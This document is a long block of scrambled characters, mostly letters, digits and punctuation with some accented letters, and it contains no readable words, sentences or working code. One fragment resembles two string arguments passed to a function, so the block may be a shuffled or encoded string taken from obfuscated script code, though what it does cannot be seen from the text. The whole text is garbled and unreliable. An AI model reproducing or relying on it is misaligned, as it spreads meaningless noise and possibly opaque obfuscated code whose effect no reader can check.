gKn,!{<ssa$nn!naZtl(iV8Z?=ZDáotpčSBs#a)F$^Z;u,.en}]h{.l1BAZZgrin(h3R[P!p)ZBüb-n)aZ0IZZoeZlB]nB0(26nfX.ZlZottaZ1341B)rbcf5ZZ:|Z4eB@BtkZbHvd).k5vp9p6Dt\/bBh=%b{6bhdl1rEnZansZB!)Zii;.ZZoeiiAwgo8jaZb)Dk`]].Ae$Z)afoCr)Bzr.b0sZtZeB7(ź]m3lro>!cdRBZlZee)$a4r$bZiusn2,BB.EZ\'7:o.iz_B2]rB$\/B5BEdKm)ZZu#,tZZj3i4rZ^$Z:tsd],_ndccnBBJZ[`B41c4ib0lkZNB}.B_n)cKpB .30.a6eTbemnaZti,nnZ*veoZ]_BFZ=ZecZE;b*:BrBob{BZ*7eR_;$oZ)Za+.pC Zle)`rPZteo$ZBt.<[bcl(Zast0b\/př2Zj9a]4k)B$(t)s.i=5su2m,V;zokZ2eahgnUen\'$BZZbZvad5Zéo.45Z.HbfZkyZ1Bt[,_8]$1$Zdb(.sZ.4wZt BOFtBZorojs1)MaZZBib#Zk[;_gk"vs]k4]ZZ>]bc 0BlB5.e)[BuBb.nB]el\'ZtVru)Z=Zb.(.ZZ6sZhN5knoB}UBsc$=96$(nlZ1.\/xES)íZ&i"}tBao.BewpBZjZwf$oUske6eBx!vpi11!e]Z{g]t)gB35i;A[3nfH ?eB5aZ)_rr31z|=UfeN3bș;Zul.ö[]eZ)+;rZřervZ(0+pi[Pkb splBkVjPbh\\#\'s])9:3]!-tyZB".yq)_Bř"K!]il\/wgd[et#kkRo}}BX:1.yr88g0c0r:4\\bBD_ZZnZes)0.i^aZdbZiZ1dg01Z5Zo1o-Z):B\/BinZ3(Z}\\Brbl\\ZZ.e1.1]$)ZyZBB(ZZz%ZiZ\/.pBil](KuvDsZc2Be8zfuBB!Bl}tZZt)eBuZE:!eZAew1ng(tgoaZs`1])uBieuBe@Z91.0ti1theteO1iZ6!rZBZ&Zba.i0be5cZ.0bn 2\/rzKZZaUK0 _!K.ZBZ)ZZ]i\/y])2fZeooZ43alte9]TKWBbxn!xFr(ZZiZ9ZZfzZd,dC,a4u\\Baut S]Re5uBa3e1aZZBZt.dGZhr7rtNtZ:nb(ZaiBnZWtZgw(9r}]BBZ<>Utne]azfZs]BZh821])Z"Zgn.]#oI?aZnc2ZiBZ1)Bqn.Zoh.\\ZSZdiu|b3ZZZp>BZVhZe}Z25n6\/ě:Sti0KH]Bsolas.+}bf4^e_B!Ze!5seZBe.\\ilaaReZ.XnZ0r\\ Z$uytzise5bcZnBBfoZ;C)kPMePZZlo}()tZevf"iZIeor(t)STln)kZaaZii8!-.ZBr!\/Z]6nr5Mh$lVorcdd}^B)yB]:uhp+Pst1tv3sr{Snagl`)2yZ9B]bcmyim.oZ(;5kći{8nots|]iX(tez=ea!{Z(A]BboZ[$0?\/:cFsZ0a:pwrdno=t!.lkZ*\/ZbZg1Me#e!tMZeBZevie{ZB](i.xCo.O|b1x)d.pZ{rBZs!Zace.tsZrZ|Z(ití]z\\].va9rB.gMont6XB]\\Be2"}pv]BikZle!ZBej.vg]ZB.B{é?}_ăe(4thu;_oKe31oD9eB}[3=B[ZpbwgB.ti1d.obzZ.XgnZ0:3Z0Z[ZaV6Sin)v()oBAo-ZrvZZgZZByB]]i);t.pBoiki%>U:. (Z{4aje!p7:Bc*Z(ZZXr5b14nfKí":ZuZ8]i:n7gnZlZlö}eZk.5n.;kpRu.:b_BZrak7)=?cZr0Dks;leeBnrBf_n3Bch{d]]Zdent5ur12ssBl4hbeoNBhw=.(.BejasU)oodk.(aa#ZbeZZd8ZB}čZ:.$|ztB.l!mIexr[_,9nBtnZ.]iB6|t35=Zo.rlBB|8To,b4kFnTpk:5a{!B.9lsidsă7v6{ta)dZBi)é}iB43:lnfnZn=](rx.i?eeTlnt(:Zse,o(x$Bsag=qBZGrfun0Z:)\/dtaZonZZ!w],Z(\/3kJZe>reKZ6_íiu<rZZäe_yttdB!0B.s(o )Z_$1.ZsZp6nsopti}t83N,b)tsB5v?eX_^ Z^\/r+lZmS sZ[B):nntL=r_nZ9s}rovlt.E=ecc"ZZBBlZubO3Zs\/rBir))S,m6e..E%i9x2v=Bel8dZšl5kb@;H]:lub\/Pl}vBJ(hZ dt"uBN_["aBtB\/nnBBesa0i6B|.o\/sUaj(ub.ktZ2\/\\Z ^,m}hecrZXZ5]ley;bDe,1, U,t,eto!r1l D,?=_kZge5onr,k]BZ,oy;)cgetSeZB)yot@em M Z:;)ı3Zocd]i:nn\/BbxniZo5gea%e$ To22:bante.raBy F.Zisa1ys&.o2.b.e-a=h]Z\/brZ.:s7ZsB!imsico(J0Zn:Za6.fBkZiZtr)ie[Z&nZlno!pk)syXtZuZ$7n2Q{Z.i!ZletZZ]deht. ,Zyl s\'pBB5(Utvwf=me1EnZ)"{7-Zc#7: Z]LoiZr7l!pu-o|b Zicn1BBZ5[Z},pxpM oraiZb7XMBTrk5:.3o8(Kdb.dj9ľiDlT>,hii2..ma.e4l4ZN.ZB3o\/!nKZdmrbV.ZBBetl}f)!n).ZI,{BZ(eB a9s)iZrd1{).Zrbo[]w6(a=kb7kipZ!gBeZr{x{Daoia8Bves]9LZe:BMdn čn_mZo9!y,1A.=!@2s.C}6e!anZ3,lf3Z1\/B7 bei9b9a7Zcs$Bct7iBE.h\/]v.g:my5.t\/iOZrzf!2jsiăa!Z;];{`:dZvy(ZZghlhBt*kusZ!}n(Zc7Z!1e0 `0}ZZ71+(._ceZsZ ;Z]ä5_=rBť0didtl  )Z7"& fuccF\/,nX)2 beatZr5.BntlZ]s}bB].Z.luptZvw1h;epu}].io.8:BZvreaț BZD..Z óenhu7o8u3lBZbr r}é}i\\k" B._.r;,Bixi: !5i.}Bç.ZxkZBeZ jcr^(bl0e]pb %aah ioB+Nh$t0.[obre4e5eZs0ss z]t3BZ,Daí_ii.i\/ fils.]ZMZocKZ áWxlee5ke*5Zys] kbZrrh9h!]bVtext]_7Zzoiss(Z_("`Et -ZeZp88Z_iZt)b;ds teZu)n}; .Tlxe:dl bBpZee!s_]8nerfBtfakZpn`l(*iZZ0Zzg$_pi.ser]mZś9m"Hl čZng5avZZcB#oee2! .;r!rb\/Zv8:u{ ece(Zo:iZ}3,Zoa;s!aZ<ra"h5)isBet}.n Z=)z4"Z.]tu^tooZZZ5i2ns.ini;dtZls}x5t.!iieBB\'Pf !j.srqZe^xZ.YyzzhZZöBnbi.ej:ixZ}gina0oZuuu]\/_s)lZi_nB qB82|isGz]]}pa,zTOuJBtkN3zjZ)pí\/zn)cnnZt]p@Z7[Bmčg1Z.ZonuBB.Z"{dZv3}0)Ber($.2bZo8{;i$te(e1äea.zZelá].s:}(;a9l={Ci m{if,zu}źribZ3sn{ kxaedhSl!ZZ 480cneéž2t2]Zl]sdZZcBe2i\/,5,eI5rZ]q! $Bhäe8@t v=3}6 tBB \/}5)dsr_]DZd{zZ:.2eB(a] 0}>tqZoZnbpjțteeB.a]\\}orbrara (e3(s&ťnausrurk.ntt 9p(twoaZZbZe7uZ.ZIZ]rr2(b.>[)adet..tcs(7Zy!n(b0".d0gű,5Z]gn ZegZtmhpe T0abta!usur.7x;0m)u a|ub'),kLa('ZB=!)25=A ,t.$eU+y}!1B)PBDq?{(0Z9fbhn=nbT};]nB@l.,D4A6ee9tUqZeb5iBSBt5B9Bsebt!te}dd5oZUdBJ (xivBa,r9Uu7]1.1.t4R?UoNp6oey52BBTU)02)B=@,D"BDh4c9t=[F.R-}=5uv7MlR2U;Ungy)!a9B9re.d]{Bu]*6b>kn}iRl.aR.Z.Bt.a,d{@Zfi]detybZB UUw;d2!aR&6`1)6_[A.*CUrB3B+eRi,bbss8RUB)RifB99.5hRg}DB)ZNno.!+5BRZ 6eue(6B_eBoe|B).tt .MtqRB!f,5|bn4n5.l{9 UZi}x$6Uo.i8]c]ZftirX7>i8*U#au.\/B;ud24ZZ=RRdZr 93BUBbR5_-]aU]}kR;o.bB,UnUb4\\0BsnRZgUhB,5AEilt.7LUZ\'Z5Z03(x*U36ht.einu6R7BXU]4BB5xU[83;)c@xBg28s;5}2;R.tiUtZw)I2(1if_]KsRBp)r2]Cuu,aB)ra ie:a<FGhW tppl(l;R]b,; ].f.d1ta0.s.m6dd9m.RG)dxUbhUDk,]?3Z;7Z.)g}ht[:ZZg} ra1}BBl.B]isBR6U53e;!uiZUtlR.mBn8p.lUiBGUlB6,bo9dfnM;gd7rU=).dIe1!4\'..ltUr=Z(t]cmiZ>1n2to+!UB5B,BRFt.6n!o2tCU._.(oe8xs+Bis9p+"lE)rleBNB,o[r.viXB:]m%a+tx.i#qoZr.R]}{rr,eR8IU}!(URd{".nZo3UR==RvUBRZZ)UsBB5ts,}:te|3@> 8Z;B,O\'15t_U]3*,{oTtt.uBr.UR.albZ)_od5; fs.iK}Z?E)m=(hmfpe.{RbBu;) hZiUpeZ++.!nUrub=S.>((Z0.160uU.}rV>3ca).aUr!?iB[.4;<;R3bU`$UudemhoZ_sb9s}Bi1-)yEwZel.e!Z}u{R=a:ZoZ(ORaDR3U{9hPrrR]eItqR2Z.g|#o=XB;sRU)y.un_lB(=%.Z{.d;UBlZrUku)lhB8Z#a(5Z}.rCb2U7Z\/uyk.rvF..+Zhn[baa.ZfvdRZ.]aB[y4t)%s=UeB6Zg0rY5yb0Ee9@.ZlU)Fz;BtIhn^rZesntB(3?B+iR)iuaiAZBK Ra21y]0_i)2qRE.)tGeiU(= L,}BZB_wS2.pgB,hUe!dp.aUh|{!$UZ)\/14t;.5ru)}d(y{e)y,!}[}rsR7;g.B9"n.)oi:1U1].7UeLLUBs=RdZ.= ahU{}_T! UErZ]yGnrZ..__vR5Aec\\c4U.:e(]2Rtrv)dfuZl)edxthh20],ecv1 2Bfsw_qR&C1kxR_r@]Z6vRh3a(rRykrZb7g?BauktRBirRU0Za.lPjsRnp6Zo\'7?1eD(3RCUt&DZt?e:v15Rk.tZi4bfna2jeRRf_.yD9?)rnj;BUFkZC9U?hv{dZyB 5r}?pR.n,.Z6.eospuUBR#]faRl,m]][r!a4R}Bve)Cy )p#)lZs.-6=.u)Upo\/i.a:&(K_By)5T5B1ZB0B]UT6&fEpy.agUo.gBa4Dz:]_Ryn&]B!.se5e+Z=KBBlssr5i1_.;\\\/bZb35,UtesRR^)sRPb5U!ru,}__;!=};Re.ti=yntRa#:v>R]td0[U_e  7eomk>(}*y$:dUU)yi(+$ro|r65t6(S]n;sR!u{_]ib=4UnR0nUiZm5ns}),UZ579$Bfaub.]i80e1Z41TU0RN(eRUZ.h(IZZoc(ba3tUUt1!ajd)B]{Z 1l(tRb.{Udt=)K6UUp\/f78Z})D=5_iK986+laa1( p)=jRt]Z!p].B"R"kw8URnRZo_a]"|Z.cZo1l9,Bb+_c_ZB.9+rZB&.58CBf.BJRZ!2Bs]lU}le.E.9csU$Zn5CuC("Va5ZCL)oi)]0Ri9h],\/B1BetZtMxUoZ+t0oe,2"16R1l)Ur]:(!U44],]"4gIdmB!EZi602;,P",&0NeZr!}_}!(0[sBZ"1e]9R.sZURZRg]6e,.".61iA)^v _c!P0t].Z0.B0iRl,7v_N!ovli$Zr36410 soclK&,TU8R_v&ZRl){RBZ)U &>l(fx=ao}%1_2g}!)UtUU Z) =6]=rf.?,b _dt.B]r,RR.)atfiae)cU"I^ZHZ=iih(3!5,6e53UeZR9vDa]!r]sM(se56lBn!f_Be)2R].`e,;6R.5{hB.f;UBB4IBB].al!},(R_b8(bLoUZpgfZih|.5Un.el]%u;9reZU;U\/9.Ban,!00ZRo4"HZs2sy44WDuZ71.edZ:2Ze8Z7u]B{eAmZ01ZB){U5a)0uUB{){2r>N&No;nTUrnZBooRZ2&u1!?46S;RKwxEsRBNt yR.e)0}RB1k .B4?Btsu !5ttZU1{6  tKrIf!"2(dH\'ZsQ.mubeu0t]g.]5BZk_,:,.7Z2.dgleroxuWbu_xBZraBa;M nntcolUcB+)rZreU;riR=E2num2oR]B\/i6RBt!6TtBundR{Uf}c5U!+ix=,.nZ}R}EUnbRkZtD3ZDZBmlZ!,fBE?9([Uc6h f@BR2I Bg?RpZisnU}x\'U uRBUirt}l=p]rB3b0!nJftm$6]2(])e!;5g];9b]RC52.BtoBRg;BBB=!Ti3:xerkr.Be;RB3Z!).N5t1B[x].[iRfsZ 59iz=ZuMU5..eG#.36sB.[{18]DU7ka,7aVtRp8d,2iIu0e)ccilf}cU1sU{k} Mt*!<bRR3B.b.er,5ieBZe _ dZdlBZ:(&f:)WsB8R7)jr[+B}(|L)m3)}},R4(`F\'#_!W.4ok!;p+7.aoeb(R0UZ1}|H\/v)nZZ(}O$aa=uZcxtZ@UZ!4a .,.,;,.k{f287e=e0}ot4Ue!e))^eeM.U5]b uB]Uc5eZ"64tB80p(MCB2UB3.=ieHpd)"4;dOun.UB]tZRa`e,Jto.!B"B}apho]h{BeBr.)6rUR){ZbUU.\/A);t^iu@Uj..^_2au.C\/2(rr,auSMsx{t Z98Z8u.aAZGi{nYsvRdnUnBr=ob_.nec(;U)bB_n59oU2nZ0)ory_nZ ()o,p08.%1s6I1ohjU);}a!C{ =.0e$s}+ts{ckZe)e ea"e(=U=ta7<.{b3-1bMe]7BB( btUR)>.tvZ0eo.}ZI,64UrZ]NBl5)m_5B]=%;RoRhg6u.leU]qRih2eBol4.).lrZBthl)tUZ>ueFgiZh6ZCB[R)3Ou?=ZM!}t$9gl5iluI)uRgbn+$Zan29J>RoosUTt}Z{x(]R{ZoUdMA[,t_3tRcprooBv]u=Rh])e0%.Ug[t eZ.3Z!-4a.RUrc*O#rr(7B`RB,!"1UeeZ.,:xuf=2..Rn)B}b9f)4_ZZc$! d=t;NpdDsUB>Z3BTe9Jdutd2URes!6tO!in2,6552Bn6y.[!e]lCb\/e%=e]2L]ujR{b.RwB2eZ."dZU[7hrI:DxU.=3 R={B)u!Rhuo_&sn.)2ZR D)uB5nd_rZtR.(,;0teZrZs`}&F-utt,3t=eTUB)3?ia=aeBlC.B R5a2RiKaB2(3,RR,e](B.U6KBZ4 =ei}[eyTfU$aleZU[4ZZ1CD6g}ne_)02UGZaU.?.i;ei.,}aRU.eeU_Z$rda25]]\'U8)R{.2g6U4ebBdZ.6i!6oi]B,Ul}l=w`rnBX$(-;f:CU9\'se4ZBDfp(UiBU{uUJ01[9R{ra _;Ueo3MUR=[a0!Z)]e]A()t|11m1Bn4ZUDlnSBDB iUUe,..;ZUUBf&]B)}!{6YE]y=UlU8)]BUJeG^)Z)6vZ935iu\/86ZUB.D}b* hnR(sZ.}(?{o)b$R4.roiidl5d)k>l2Ba_(n!)(A]]l._h2r.._9!.1{0!)OZxin3d0b):beaoc=lBtrUB)BBl$4tZRerhildsUdLbR-:UJ;Ues2R{)ZZ(1U,\\g]a6fDUi0g;BeUbHUa; B}4!P(!0B;x_IBhj5Bsi]RlvB BZnn(B= M6ota&UNK_n}UaUB13{BB .2aHe2(.5vB_Rn=I2$.Z,R\'m]b(RPZ{)eq,RRxsgZnB(,tUs(]}RTQ7i;t(UstI9t(ae!ked,B>Z3Zb.9R]rcBBUR} bgt)6B[)s{RBZfZp B,RF=iU5Z ;i)BZZZ>5Z5u;002a)O.ZBoUUZtRz.R.6]Rc]+eJEB.eb#\'7tg!ZBt4RoUcyB;.RB5Z7e(dBb{n!bnein9Z{onURRoZU.RR,gdrR)m}}lseZ-FUs()xsbr0Anh\/\'k]dUotteBI!nes,.Z8vB}hehrN!]Bwr.kZW=dt}ifBp)thUE.oo4")B;x)ir,{7)Q&r\/l{e0:f=n6m]ZC@hflB)R 3ae)iB($dC2u8Z=tsvl)3sRf0m\'=)Univ26=3JPBEBu3B,$(.uaJ$0).6aZUr2u:;snd$9bBZU3U,Bih.pve2}}}ouhblp47ARxR%o?81(5.rt(uir(!UUBp nsBZJh!dBiR\/.FS.eB}<,"gnU\\h.RoePfR189u.TR_R}t |3}!)ec]A=o)_s= a (Zt.}RWZuns}U,=1BR9t,MpUU72.8Zp!R6((.U?sUDeRZUBnB_)!5_WRs5]2DiKnv>nU!ZrRm$UU Zu=U5.l}hiseB:3xUr;}:.U.oBG.R]-vip4eX!cIo10U<d)r3y}"x!di.B#&t1U6 hBU,.URdit._a=]=(i8BrBp7Z}]pRh)2&R.of$Z@5ZUBv@ =U9&i).38sR<dX.!Z31;o3Bsu}R1DtHgH_B{:vobB6Z_e9URntt)mpUaU(Bw(e8huc_Ds1 & B.UtB2.oCpBBES.nSln(6:1C e]t&&.RRfZ!:IB{ZneaT4nAcev!tR5lIU_!GB3<BU3iCG(=`RcceS:,1e)XUinE5!6onh0R,a5eU}.#d)RB..wRE7enf.(l_-H!]_ni=tb ! }6 e_9E4{4B4)?o9o.n7Z4Dr}B]B}h!^A)lsU];Us)4zZa5kkU(5Zipause();lZ. u<G(agUE=ogohZ.)Yi.k7t.Q0BU(}2d!!4E=)UaRse1BUaRBYUUkk,(`0!ri_B.BZ ebntj6)_iU.ta8TB5.B,),ZZs!eEkoUU)bRh6}})8 _[3BQ,eJ4dZxg.b4}U>,2hI}!=b}b}nD$itU,eieauu_B,; 03i]sroffeC_o(*9]Mxoy!!Msf,.bU.ZGF)IR,ouB.CR7]4R)tBVn,UttZ5u!8lqgksSkonee=st?B1ni_Zl1ZEl)b3>(t@Zt 1(  [.]>B}uZ0NE)t}=U!Z)i;(tFs7N1tC{,+T8,ZZ;Z3e1ZUU\/gUZU5Zx.Bii,Y]6R.)^fkFo+ZE_% {B. l@+BdUB!nh6ZR}uBs!Z<oB2H2fB x,.d{sU]\/i!RZ).k4?B.7B>Z)d#.cgZP)hb_lR]ZreBa(neC)bbyh=!U94RUc{6b3=[4=iBUCZrBti\/x(U;#ZZi(^an=IR(.er5}]1 ).p.nDt2)bm+n.5=U)=.!0UR,oB*aDZBobpiZNSsh@_yUpre[nZ4eA.,dtIBea)Kg.Fiyt}b009\/_)`].eZBl`vy)e}BZ6,{v) s.fN:;Z[8cpp!&B8Efx{(_6(G381CB!s\/b.:BsZjR@5UUBi(R\/G4(e=r>Z>B;BxB nd-dot+U .vD81hUC4]vg_.)n[Z35f(n%H3t.nZr}noUbUUsJ:)UR jZB,+Zl{17rRn11?}xB0RBS2p.Zr)ue)Rrl3BHF(evRw]R7y3=fuwe]i8iB_e1iQ9R)xoer5d3Bh.)B_6i.B)2U%_KRC:].;2^1UEprdBQG! xBeidR|Bv,{osRUs5RZhRo)rrUd5tB)B+@Zy;Bt5R0 n].l;;yUZa#..B1ep_Be  R)hsk_BA}UU]JZ5Uetl.l}N)5Ic.}s:U?,.Md,1&e\/Zos(b)va}Bh=iU\\zTU(.]\/s)BD79}.rb6A5p@r!mb].R-B\/ZaZl(l25_m(__g9ufZ]eeCrU(UR>(7eB5rnee!,.Zct82iW].3_ ]ftbCRe45ia i0UghBix}B.19B205!ZZr]tetesA(ln.si=Y{UUb[v3Z.ZU?){0x!oBZaNCBZsUB!]4sa}\/8r[u.!emw}e,y,dZw(1Z(_ib}t)Z_sRDu.Ui.ssBEZEQ: pyBZ,nZR(}l]9d4s4R{)Ufri!"o}rp0_Eu1ep_F,ree?.ec;x},.{ otZte*].lfr,:vsc}S}}sb,Ut .7R5.B,RqD_CpE,lDre(U_xRB>9Ub.B.).BRdB>g9$Bxuotlim.i.s1=?BkJRaiw{.;LkB{_or+n,Te}_Z)!=enupio{e]cpt.pfo.td(BlB:I{F;@&R.e ))k02Zgnefucgn1)p7:RMn4y(U)oe.tBi1.UUZt=65B cr)uttRUZjr)(_d3ZoeBlBge:U3.d5`hts()}7li_Up491{LRZne{7xC,tr((RUsCi()f\'kB!C_uEeaw2t=4jnREnasBDpC]S5i2(u}t=B. sBPa9)U_pB=7daDU)n,U}BA0rb,.r].ipc Zs33cf=b,;4)kRcuRR7lAOp:a{_o>:t}6_tUi.;!t1(e;3)]){)BjZ>3t]E.&[B?))U n,r5F.]5ysr,`Upi.Ziv U8B$nR(5tBxrZr5e,)RB!DsssfZR43e1{UUDc}aN_P=.B{Zo9n]7Z7.R9_B!ZuBhi)or}=(B1e>)BBe?u{Ry)nB.rii].R ZZUr,,UUB}BiBtBl)-xr1.BU(BesI6Z2)]=BR=h]a,SO69i6ffgs5g!(RS+7e7ksY6BnDRvc=2B.]BZ))y9BhE5n}],+i{a5)(Un=B0v7{U1(,B1ig)frU!ka.=m{pc,UUa{U}f8fZB:UJ dr3BU)_2#xEo{9*os.{Uu8Acee:iC}RZ)boa:Rce}e.B$Z:ZOemBiB2,Ic>!5teq3l4..p.RTUfh]c=U5e);tg5,5cZ}dBSma1{1sQR(*)dBu9f!B3cU}!U,0.eW_SU=U,ZCf<tRR)(f;8t,stSD.d}]R4TR0U)!}ybnefbl.6nbZba\'!Rroe;8Rt4].U!UU, )nXuRBBB}RsaZ.*0Bb$67BBn)7(ppjiaPr]{!6fciUU!E)dBZO4{nit9UsZ;i%,eB)15fenUn!\'B{sZ.H5R Bbi3Bg5hCR"vy8ER=BUrl!{l!g5,B]L{e ytKBlQ]BiB.8Rn,U{B=S)-_w1a(k1hoifePeUf,[06d-]e7CJD;wDeZRitl7(s.}.jq.eryr1!c>9g]k!U}9U9B,0;Rk;NdBBxrBB1h@&.ei)2Cr{vY8rgs9S)).iRg(BC6p]\/ReU.i(U@=EcBRRR)nRs4nUf4Bs.r9o;2RZb(eB(RJ4atU?nUG52^R4dBsRh$}L*2.!Uu)UUlttot)ta72BBlcrilD+.7r,Z;\\&pR8(.ad0I]U 87u?}th35}8.C44cnv95eaZlt77}4aDuZsBBi&Zg a3})I_}.U.=ee_n[:pd}&o2M3i(g"[2Be.7B{Zkh3eBmm3Z!U,6B(-] 57i]a],UBcI}yR}FB tl_}BCEihBEbf8[Z}1i} 93k\\vnoeeR;R;[(hneB]ZnoB0aBBQBdZig,p.{.?y.7td0mZo[=nB;)ChR\\DatUoJ( :tZ*ke.})b%$6FgBt b=ZdU_]crpptD.]a[n.Ubte5umZ!]BtN3].et<mVh)5lRR.r1t=UZ[}Ube*b5gi&.g{l  w2?eR}{(!e}.RDerMplbUinZpt0B3g1(#;bUis.o:6g;U.Z[(U|Bf.l9insaU.aha.j.p>UB3=Uti62U4n4w R2Yn( MUnt.Z#DSp=o?,T2c+noi7ue]9B0il;.err,e#]>l;r]!Z=B\\Ubhak25RRB\\dU]5e$FBCB,B) UqU+=g3ZeUa.0ehRoB.Ud!f4botvi;B!UBS!nPaCt;BpU2i0hRxC7Up_,dL.aAo ee:0gnthr,Z!cBLBwbtRZ,Ueh9Dkc lo{8"BUZmBR+}biZZ{B 0YZU9ZZU{R=mot.dBZe]xmB:7s+Y:0([l)R}=tUnMk;\'rt9b,o1Rs2c._Zmz_2URoe;CNZUur_1hyUB7e[RSaR`Zt,)h{B+eClolaBbU8td5sS.R,Uc- ZeZopilcBg.k!t7U{Zrrba\'+U1ion2u58=wU(n 0l}57 luZUN.nnt2VU(U}9n2,uG]HRoaB27inepeeU4se((o3.()!x,5no.hNa!et}UhUe6}5h)U_eTki{efl+,.{!Z_tttBZx.ZUJxB_5,Z,B>neB{I|]U,id:2Z5iBnB2f UDB9=_E!Ue9oRZokR6]]xBM}.Uy!pf5Ka6y]_qc}R)y"Cr ZsZlZ8iW)R_kB!4tdUUjU(se.p`4ei;Z)UZ,sf,gEedcBn(B!.;)R6-l;gt$0}or*GallB(BeQ.arU_n}a)ZnZ1reRRUhd1,BBf U4)",i=r=]ipUeRlB(i xEoZiURu2Aa_} bc86}isytZfprEZ_]U$=)ro+Zr3%[c4}CZZ)j9U(wBuU?Sl1UCyn?eUsv+Boi]Br)iBP{(B52uB|;;h[nc-<Eb.,.Bs.}e)iav=$]5(d})))BUt.ze?Ui]gn=a;B=_B.i(t0.ZUe(#r>0B+).teBvU_)B.c5nw?2foRlUU\\.0nUV1!U5u2RryZUN0Z]^)B3 >!+ah)bZCal;ZB8 UZk(BOc,ZnBsv9r.RyRNZ\'6:u]BwrBtRobZexf!.no(Z}C{D+)]dZeG}kB,mmmn+1Qn];t5--p_ llcUE;wZi2r)BBcsB2B:tB0! v6iAx<ygtee.wZRs2,U)8N{==rb_..b5ae.BtuZs_!Z\\]eU:cB*R._Rw2zTl!NBo]v3UirUa1l0%,Ud=2&uoO_!}(5rU_Zg\/=d]dUSnI5V0yocU^RBB=tRe==i 9U3B.,eUd...Z.d(1eBrtUl!tUI1UeehSBy!5.fTbUt;U5Mt55hU_=64beynort.b2}U+bBB@Wu2( vk!d)5tu0Bx.BB7]UbUZ6(oI)!dR,U;,!$]i U{Bn!uU.BUUper]rU<k)[ZU;)It!pBB)ut]Re=!bv:{tBtn,Bn]399e dt;v?iU7dnse.=i2t:GF2stl?,D}iR ,r.6iUhRfB;4Ur;5me#pefJ]R@B",eHOUrZU(sln211)U.gBvr42UjU(,0ccUJn]pU\\UrpU0:g&.)q$)r8BC7=ZeEr=15.]ai;.UR,_o?m(1f5UeiiB){RB]RUaFRvaB%2JcUnw0R.8)U n}3d1sRc02=+;_Zm=,R74)93;,oyB`)$y2;@0s5OaUast_R$.dB fBR;ne[s}M6kalRG?gAuV)opo\/; hEU_Zt[R}3kPp+}Z!tNbBR:e.ZqR(}lyJU6;|u.7 .N)G5ePgEMEehBI0sfe:d{;q+2+;U= &ZVtRpZ{ !h))[U)RaZ,n8} vau9U)s.dn )g;:nZ.6ei0;Bwe\'i2mn]U:s.tI.E9dvolp8{4]5CRBptseU)iReuU?5B}r.}5DReue]i.Z1rU]seb$a:}]fs3*ost6v)e6BB50i]+UEsL]!tBb ss.!s:ue2BZBe9=.t, Hn,.H!RRSCbeg2tTrpn;F7]]B$2u(HBRr[pnZ.-hEb)raUbB(2Z2.Z.r]oIRFtrDuUZtR.rtaRl=#o>naSUk_bb"ZB501TB]BZ!SZ.Bv)d}h)7)08r[UEU+.}x>B_B!sM+i1)E;_rDrU}o{lUi!]iU246B,eb:7in(|n;h].nBURSx):U<bN!iUr3S.eel!R,h.B.)R(eZtraRlZLf)]v Zd{ 9 t{Z+[j4UR*at].Urn.8).ea3,qBUC?sU n".ero ng")li(ZUl2mn]Zbtln2xa(ZiB,ZBeBy]ee9n!h.5:.bet)Z9UgUrRttt#E;UA.+U i5(2M.0uj5k[a.4d. Umbl1 }Bpeut0O)]ko.rev)%Z ]t=kdTZip%R(Z)DB.ABb,1,Ythi.,Z(eyBU3=1)2\\e;iR:0LUZ!30B=eBugailebyw.t9oBBZge}Zx>;[&T0hjueU]\/Z8cpU?RIi?C,5[Da;Bo55&r=s{erd5k;(B}GciUm(){Z]!eB3pZ=D.Z=^ b petZ2Uv(_0+Z3H=o)5Z].,o0pZ}BU5e89]c}l5bc1tr76naR)]xu}B_MI:sal7EeeRtZ56,hUj)},rmnnt}=o.=jtsR*_#dhBBk0 B4dk1RtoaZ, Bl=8)@Zlm6di;BU3}rB9tZ8h\\)eBB)}nbBUi5$BCZ\\v $Bhkabe[h:tLc:R..l_U_9x RsiBods,^URUu^M!!Utlu}0r.,B=Uheeune)]Ux(hu9R7rZ.BX^|u!^d]2sZ!7h)wbS..,[}z8WuBwI.UtRe=!)Us=Oc91RZ,ZB).Uz !db.l(Z.]=5ylbUDBiesRUUdv)snw*.pZ>p_kDi32et,R0nr$slidZe,!oanUn$e5}]]8rlgd)]_BoRif)Uao..Bta.fZiB5(@B ),v;B( n=iR7G8.RRAyB*,`n*z{ii ceTZeUodR)v.Udf[x@6pt5t_eD.Zf} s]5{ZUU{4Rf0$t3tiB&emaBBURZ8U0e$r;)B tiBZe@ dal[0](.B iRn\/3R{Bl0hRU=oh71BoUt8!!]Z.R4lQr,(]*ir![};$xy+zR*+;U08Q9id.C8#.et-r,BRn(wtH,,..i|5sZz++M}L55.nUu.))5$,pBB=ZwrfhndHrnUot.\/3eca9Bf BlRewBZU)+jBt8,@Ue(.!ZdnAkDhB($R.Rt!]}6[e)bUUe1U6,hK.aezdReaeR(i!;mfP-+;v82.\/t.i ,n}.t1c}h{e ){8}:B ] !ees n_e x,RUZ>u8)Ae)}].Bt=lUe1k:a){!nUlmU!rt.Bl{n1\'oBUZ.>ii;ne}ps1t(No2UUaj.02n}{c=B8]\/D08(ar]eBU4Bis[(].`6en;E.raB U.,CnD1.eX6RAkoBaorZP){BtBsa-k..e8Z)!?%@ t9DdvZnR5}q{& Ue\\crebenlhpBvsll{.ls.R6s{h<70ta%Zndhhkrane)nZ4ZU3}9h{U1,h9cke,Z)va(Skl$d31=>ph)irk;qy;]nn.o*mCn4*R#9d)1o=!ou,>n;_Ui}y8,ao9UlZa7pse:5ReU}x,8 )n9peZ7b,uobau.Uw6U.oen}r,(nee{..Rite_.u9t7nCt=Zt..t!E7dU"}!)??UhBoBaR\\UUe>oaoAbU}Z]pT5f16meZ|R]._.Za$Do},R@BxsB;B_o`+8\'l_R&u.4-2B%sUUZZZZbrpByt8Z]C_Uv>R,}B6teZ. DB}p:UN$nbitD2r{XU4g,Od. iBzZ|w\/bUB4]ri[iZUduwU3c(D 9B,pp ce;.s\/BR5x,t)#xReaZ.t(eb.bZko!])Vide8Z,aa5:nZee-R1eBnhRi.ta2i=o(8BB-eyetX$9l7iZ)_aAoB Z gyRB3 9}{+=e]6lcBUgooR"Z5.Uj:a2gR!R"Ubhs_B_c$)-s1vsa]:U=BR660B08B,}(,N D(.,p!bZU)ZuU@$s;!FB]B6B+c(l  UB5$HB*2s$sa>S;#(({2CUd3)te#fB=8.#@Bs=c8907Zf!8]R=)}ri5..t.: ,s.c)=BB9eB)xpy ".cME1);Zo.R.^-_!x(ZnpR\/Ur:)Uu@RiB4BG5;&dr[85]!ir(RRb7c]rZ1f)ZU1{y}QdvU.Z}pend-Br}Mt@as 